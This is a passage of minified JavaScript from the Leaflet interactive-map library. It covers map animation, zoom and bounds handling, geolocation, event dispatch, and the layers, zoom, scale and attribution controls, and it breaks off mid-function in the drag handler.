e=(d*d-h*h+(t?-1:1)*m*m*p*p)/(2*(t?d:h)*m*p),i=Math.sqrt(e*e+1)-e;return i<1e-9?-18:Math.log(i)}function r(t){return(Math.exp(t)-Math.exp(-t))/2}function o(t){return(Math.exp(t)+Math.exp(-t))/2}function s(t){return h*(o(_)*function(t){return r(t)/o(t)}(_+f*t)-r(_))/m}if(!1===(i=i||{}).animate||!Ae)return this.setView(t,e,i);this._stop();var a=this.project(this.getCenter()),l=this.project(t),u=this.getSize(),c=this._zoom;t=S(t),e=void 0===e?c:e;var h=Math.max(u.x,u.y),d=h*this.getZoomScale(c,e),p=l.distanceTo(a)||1,f=1.42,m=f*f,_=n(0),v=Date.now(),y=(n(1)-_)/f,b=i.duration?1e3*i.duration:1e3*y*.8;return this._moveStart(!0,i.noMoveStart),function i(){var n=(Date.now()-v)/b,r=function(t){return 1-Math.pow(1-t,1.5)}(n)*y;n<=1?(this._flyToFrame=g(i,this),this._move(this.unproject(a.add(l.subtract(a).multiplyBy(s(r)/p)),c),this.getScaleZoom(h/function(t){return h*(o(_)/o(_+f*t))}(r),c),{flyTo:!0})):this._move(t,e)._moveEnd(!0)}.call(this),this},flyToBounds:function(t,e){var i=this._getBoundsCenterZoom(t,e);return this.flyTo(i.center,i.zoom,e)},setMaxBounds:function(t){return(t=E(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,e){this._enforcingBounds=!0;var i=this.getCenter(),n=this._limitCenter(i,this._zoom,E(t));return i.equals(n)||this.panTo(n,e),this._enforcingBounds=!1,this},panInside:function(t,e){var i=b((e=e||{}).paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getCenter(),o=this.project(r),s=this.project(t),a=this.getPixelBounds(),l=a.getSize().divideBy(2),u=x([a.min.add(i),a.max.subtract(n)]);if(!u.contains(s)){this._enforcingBounds=!0;var c=o.subtract(s),h=b(s.x+c.x,s.y+c.y);(s.x<u.min.x||s.x>u.max.x)&&(h.x=o.x-c.x,c.x>0?h.x+=l.x-i.x:h.x-=l.x-n.x),(s.y<u.min.y||s.y>u.max.y)&&(h.y=o.y-c.y,c.y>0?h.y+=l.y-i.y:h.y-=l.y-n.y),this.panTo(this.unproject(h),e),this._enforcingBounds=!1}return this},invalidateSize:function(t){if(!this._loaded)return this;t=e({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var r=this.getSize(),o=n.divideBy(2).round(),s=r.divideBy(2).round(),a=o.subtract(s);return a.x||a.y?(t.animate&&t.pan?this.panBy(a):(t.pan&&this._rawPanBy(a),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(i(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:r})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=e({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var n=i(this._handleGeolocationResponse,this),r=i(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,r,t):navigator.geolocation.getCurrentPosition(n,r,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var e=t.code,i=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:"Geolocation error: "+i+"."})},_handleGeolocationResponse:function(t){var e=new C(t.coords.latitude,t.coords.longitude),i=e.toBounds(2*t.coords.accuracy),n=this._locateOptions;if(n.setView){var r=this.getBoundsZoom(i);this.setView(e,n.maxZoom?Math.min(r,n.maxZoom):r)}var o={latlng:e,bounds:i,timestamp:t.timestamp};for(var s in t.coords)"number"==typeof t.coords[s]&&(o[s]=t.coords[s]);this.fire("locationfound",o)},addHandler:function(t,e){if(!e)return this;var i=this[t]=new e(this);return this._handlers.push(i),this.options[t]&&i.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}var t;for(t in void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),Z(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(_(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload"),this._layers)this._layers[t].remove();for(t in this._panes)Z(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,e){var i=q("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),e||this._mapPane);return t&&(this._panes[t]=i),i},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new T(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,e,i){t=E(t),i=b(i||[0,0]);var n=this.getZoom()||0,r=this.getMinZoom(),o=this.getMaxZoom(),s=t.getNorthWest(),a=t.getSouthEast(),l=this.getSize().subtract(i),u=x(this.project(a,n),this.project(s,n)).getSize(),c=Ae?this.options.zoomSnap:1,h=l.x/u.x,d=l.y/u.y,p=e?Math.max(h,d):Math.min(h,d);return n=this.getScaleZoom(p,n),c&&(n=Math.round(n/(c/100))*(c/100),n=e?Math.ceil(n/c)*c:Math.floor(n/c)*c),Math.max(r,Math.min(o,n))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new y(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,e){var i=this._getTopLeftPoint(t,e);return new w(i,i.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"==typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom:function(t,e){var i=this.options.crs;e=void 0===e?this._zoom:e;var n=i.zoom(t*i.scale(e));return isNaN(n)?1/0:n},project:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(S(t),e)},unproject:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(b(t),e)},layerPointToLatLng:function(t){var e=b(t).add(this.getPixelOrigin());return this.unproject(e)},latLngToLayerPoint:function(t){return this.project(S(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(S(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(E(t))},distance:function(t,e){return this.options.crs.distance(S(t),S(e))},containerPointToLayerPoint:function(t){return b(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return b(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var e=this.containerPointToLayerPoint(b(t));return this.layerPointToLatLng(e)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(S(t)))},mouseEventToContainerPoint:function(t){return yt(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var e=this._container=B(t);if(!e)throw new Error("Map container not found.");if(e._leaflet_id)throw new Error("Map container is already initialized.");ct(e,"scroll",this._onScroll,this),this._containerId=n(e)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&Ae,G(t,"leaflet-container"+(ze?" leaflet-touch":"")+(Be?" leaflet-retina":"")+(me?" leaflet-oldie":"")+(Ee?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var e=U(t,"position");"absolute"!==e&&"relative"!==e&&"fixed"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),it(this._mapPane,new y(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(G(t.markerPane,"leaflet-zoom-hide"),G(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,e){it(this._mapPane,new y(0,0));var i=!this._loaded;this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset");var n=this._zoom!==e;this._moveStart(n,!1)._move(t,e)._moveEnd(n),this.fire("viewreset"),i&&this.fire("load")},_moveStart:function(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move:function(t,e,i){void 0===e&&(e=this._zoom);var n=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(n||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return _(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){it(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[n(this._container)]=this;var e=t?ht:ct;e(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&e(window,"resize",this._onResize,this),Ae&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){_(this._resizeRequest),this._resizeRequest=g((function(){this.invalidateSize({debounceMoveend:!0})}),this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,e){for(var i,r=[],o="mouseout"===e||"mouseover"===e,s=t.target||t.srcElement,a=!1;s;){if((i=this._targets[n(s)])&&("click"===e||"preclick"===e)&&!t._simulated&&this._draggableMoved(i)){a=!0;break}if(i&&i.listens(e,!0)){if(o&&!Lt(s,t))break;if(r.push(i),o)break}if(s===this._container)break;s=s.parentNode}return r.length||a||o||!Lt(s,t)||(r=[this]),r},_handleDOMEvent:function(t){if(this._loaded&&!xt(t)){var e=t.type;"mousedown"!==e&&"keypress"!==e||st(t.target||t.srcElement),this._fireDOMEvent(t,e)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,i,n){if("click"===t.type){var r=e({},t);r.type="preclick",this._fireDOMEvent(r,r.type,n)}if(!t._stopped&&(n=(n||[]).concat(this._findEventTargets(t,i))).length){var o=n[0];"contextmenu"===i&&o.listens(i,!0)&&_t(t);var s={originalEvent:t};if("keypress"!==t.type){var a=o.getLatLng&&(!o._radius||o._radius<=10);s.containerPoint=a?this.latLngToContainerPoint(o.getLatLng()):this.mouseEventToContainerPoint(t),s.layerPoint=this.containerPointToLayerPoint(s.containerPoint),s.latlng=a?o.getLatLng():this.layerPointToLatLng(s.layerPoint)}for(var l=0;l<n.length;l++)if(n[l].fire(i,s,!0),s.originalEvent._stopped||!1===n[l].options.bubblingMouseEvents&&-1!==p(this._mouseEvents,i))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady:function(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos:function(){return nt(this._mapPane)||new y(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(n)},_latLngBoundsToNewLayerBounds:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return x([this.project(t.getSouthWest(),e)._subtract(n),this.project(t.getNorthWest(),e)._subtract(n),this.project(t.getSouthEast(),e)._subtract(n),this.project(t.getNorthEast(),e)._subtract(n)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,e,i){if(!i)return t;var n=this.project(t,e),r=this.getSize().divideBy(2),o=new w(n.subtract(r),n.add(r)),s=this._getBoundsOffset(o,i,e);return s.round().equals([0,0])?t:this.unproject(n.add(s),e)},_limitOffset:function(t,e){if(!e)return t;var i=this.getPixelBounds(),n=new w(i.min.add(t),i.max.add(t));return t.add(this._getBoundsOffset(n,e))},_getBoundsOffset:function(t,e,i){var n=x(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),r=n.min.subtract(t.min),o=n.max.subtract(t.max);return new y(this._rebound(r.x,-o.x),this._rebound(r.y,-o.y))},_rebound:function(t,e){return t+e>0?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom:function(t){var e=this.getMinZoom(),i=this.getMaxZoom(),n=Ae?this.options.zoomSnap:1;return n&&(t=Math.round(t/n)*n),Math.max(e,Math.min(i,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){K(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,e){var i=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(i)||(this.panBy(i,e),0))},_createAnimProxy:function(){var t=this._proxy=q("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",(function(t){var e=ni,i=this._proxy.style[e];et(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()}),this),this.on("load moveend",(function(){var t=this.getCenter(),e=this.getZoom();et(this._proxy,this.project(t,e),this.getZoomScale(e,1))}),this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){Z(this._proxy),delete this._proxy},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,e,i){if(this._animatingZoom)return!0;if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var n=this.getZoomScale(e),r=this._getCenterOffset(t)._divideBy(1-1/n);return!(!0!==i.animate&&!this.getSize().contains(r)||(g((function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)}),this),0))},_animateZoom:function(t,e,n,r){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,G(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:r}),setTimeout(i(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&K(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),g((function(){this._moveEnd(!0)}),this))}}),_i=v.extend({options:{position:"topright"},initialize:function(t){c(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),n=t._controlCorners[i];return G(e,"leaflet-control"),-1!==i.indexOf("bottom")?n.insertBefore(e,n.firstChild):n.appendChild(e),this},remove:function(){return this._map?(Z(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),vi=function(t){return new _i(t)};gi.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){function t(t,r){var o=i+t+" "+i+r;e[t+r]=q("div",o,n)}var e=this._controlCorners={},i="leaflet-",n=this._controlContainer=q("div",i+"control-container",this._container);t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)Z(this._controlCorners[t]);Z(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var yi=_i.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,e,i,n){return i<n?-1:n<i?1:0}},initialize:function(t,e,i){for(var n in c(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,t)this._addLayer(t[n],n);for(n in e)this._addLayer(e[n],n,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return _i.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay:function(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var e=this._getLayer(n(t));return e&&this._layers.splice(this._layers.indexOf(e),1),this._map?this._update():this},expand:function(){G(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(G(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):K(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return K(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",e=this._container=q("div",t),i=this.options.collapsed;e.setAttribute("aria-haspopup",!0),gt(e),mt(e);var n=this._section=q("section",t+"-list");i&&(this._map.on("click",this.collapse,this),ve||ct(e,{mouseenter:this.expand,mouseleave:this.collapse},this));var r=this._layersLink=q("a",t+"-toggle",e);r.href="#",r.title="Layers",ze?(ct(r,"click",vt),ct(r,"click",this.expand,this)):ct(r,"focus",this.expand,this),i||this.expand(),this._baseLayersList=q("div",t+"-base",n),this._separator=q("div",t+"-separator",n),this._overlaysList=q("div",t+"-overlays",n),e.appendChild(n)},_getLayer:function(t){for(var e=0;e<this._layers.length;e++)if(this._layers[e]&&n(this._layers[e].layer)===t)return this._layers[e]},_addLayer:function(t,e,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:n}),this.options.sortLayers&&this._layers.sort(i((function(t,e){return this.options.sortFunction(t.layer,e.layer,t.name,e.name)}),this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;V(this._baseLayersList),V(this._overlaysList),this._layerControlInputs=[];var t,e,i,n,r=0;for(i=0;i<this._layers.length;i++)n=this._layers[i],this._addItem(n),e=e||n.overlay,t=t||!n.overlay,r+=n.overlay?0:1;return this.options.hideSingleBase&&(t=t&&r>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var e=this._getLayer(n(t.target)),i=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;i&&this._map.fire(i,e)},_createRadioElement:function(t,e){var i='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(e?' checked="checked"':"")+"/>",n=document.createElement("div");return n.innerHTML=i,n.firstChild},_addItem:function(t){var e,i=document.createElement("label"),r=this._map.hasLayer(t.layer);t.overlay?((e=document.createElement("input")).type="checkbox",e.className="leaflet-control-layers-selector",e.defaultChecked=r):e=this._createRadioElement("leaflet-base-layers",r),this._layerControlInputs.push(e),e.layerId=n(t.layer),ct(e,"click",this._onInputClick,this);var o=document.createElement("span");o.innerHTML=" "+t.name;var s=document.createElement("div");return i.appendChild(s),s.appendChild(e),s.appendChild(o),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(i),this._checkDisabledLayers(),i},_onInputClick:function(){var t,e,i=this._layerControlInputs,n=[],r=[];this._handlingClick=!0;for(var o=i.length-1;o>=0;o--)t=i[o],e=this._getLayer(t.layerId).layer,t.checked?n.push(e):t.checked||r.push(e);for(o=0;o<r.length;o++)this._map.hasLayer(r[o])&&this._map.removeLayer(r[o]);for(o=0;o<n.length;o++)this._map.hasLayer(n[o])||this._map.addLayer(n[o]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,e,i=this._layerControlInputs,n=this._map.getZoom(),r=i.length-1;r>=0;r--)t=i[r],e=this._getLayer(t.layerId).layer,t.disabled=void 0!==e.options.minZoom&&n<e.options.minZoom||void 0!==e.options.maxZoom&&n>e.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),bi=_i.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var e="leaflet-control-zoom",i=q("div",e+" leaflet-bar"),n=this.options;return this._zoomInButton=this._createButton(n.zoomInText,n.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(n.zoomOutText,n.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,e,i,n,r){var o=q("a",i,n);return o.innerHTML=t,o.href="#",o.title=e,o.setAttribute("role","button"),o.setAttribute("aria-label",e),gt(o),ct(o,"click",vt),ct(o,"click",r,this),ct(o,"click",this._refocusOnMap,this),o},_updateDisabled:function(){var t=this._map,e="leaflet-disabled";K(this._zoomInButton,e),K(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMinZoom())&&G(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMaxZoom())&&G(this._zoomInButton,e)}});gi.mergeOptions({zoomControl:!0}),gi.addInitHook((function(){this.options.zoomControl&&(this.zoomControl=new bi,this.addControl(this.zoomControl))}));var wi=_i.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var e=q("div","leaflet-control-scale"),i=this.options;return this._addScales(i,"leaflet-control-scale-line",e),t.on(i.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),e},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,e,i){t.metric&&(this._mScale=q("div",e,i)),t.imperial&&(this._iScale=q("div",e,i))},_update:function(){var t=this._map,e=t.getSize().y/2,i=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(i)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var e=this._getRoundNum(t),i=e<1e3?e+" m":e/1e3+" km";this._updateScale(this._mScale,i,e/t)},_updateImperial:function(t){var e,i,n,r=3.2808399*t;r>5280?(e=r/5280,i=this._getRoundNum(e),this._updateScale(this._iScale,i+" mi",i/e)):(n=this._getRoundNum(r),this._updateScale(this._iScale,n+" ft",n/r))},_updateScale:function(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum:function(t){var e=Math.pow(10,(Math.floor(t)+"").length-1),i=t/e;return e*(i=i>=10?10:i>=5?5:i>=3?3:i>=2?2:1)}}),xi=_i.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){c(this,t),this._attributions={}},onAdd:function(t){for(var e in t.attributionControl=this,this._container=q("div","leaflet-control-attribution"),gt(this._container),t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var e in this._attributions)this._attributions[e]&&t.push(e);var i=[];this.options.prefix&&i.push(this.options.prefix),t.length&&i.push(t.join(", ")),this._container.innerHTML=i.join(" | ")}}});gi.mergeOptions({attributionControl:!0}),gi.addInitHook((function(){this.options.attributionControl&&(new xi).addTo(this)}));_i.Layers=yi,_i.Zoom=bi,_i.Scale=wi,_i.Attribution=xi,vi.layers=function(t,e,i){return new yi(t,e,i)},vi.zoom=function(t){return new bi(t)},vi.scale=function(t){return new wi(t)},vi.attribution=function(t){return new xi(t)};var Li=v.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Li.addTo=function(t,e){return t.addHandler(e,this),this};var Ti,Ei={Events:ie},Ci=ze?"touchstart mousedown":"mousedown",Si={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},ki={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},Mi=ne.extend({options:{clickTolerance:3},initialize:function(t,e,i,n){c(this,n),this._element=t,this._dragStartTarget=e||t,this._preventOutline=i},enable:function(){this._enabled||(ct(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(Mi._dragging===this&&this.finishDrag(),ht(this._dragStartTarget,Ci,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!Y(this._element,"leaflet-zoom-anim")&&!(Mi._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||(Mi._dragging=this,this._preventOutline&&st(this._element),rt(),le(),this._moving)))){this.fire("down");var e=t.touches?t.touches[0]:t,i=lt(this._element);this._startPoint=new y(e.clientX,e.clientY),this._parentScale=ut(i),ct(document,ki[t.type],this._onMove,this),ct(document,Si[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled){if(t.touches&&t.touches.length>1)return void(this._moved=!0);var e=t.touches&&1===t.touches.length?t.touches[0]:t,i=new y(e.clientX,e.clientY)._subtract(this._startPoint);(i.x||i.y)&&(Math.abs(i.x)+Math.abs(i.y)<this.options.clickTolerance||(i.x/=this._parentScale.x,i.y/=this._parentScale.y,_t(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=nt(this._element).subtract(i),G(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),G(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(i),this._moving=!0,_(this._animRequest),this._lastEvent=t,this._animRequest=g(this._updatePosition,this,!0)))}},_updatePosition:function(){var 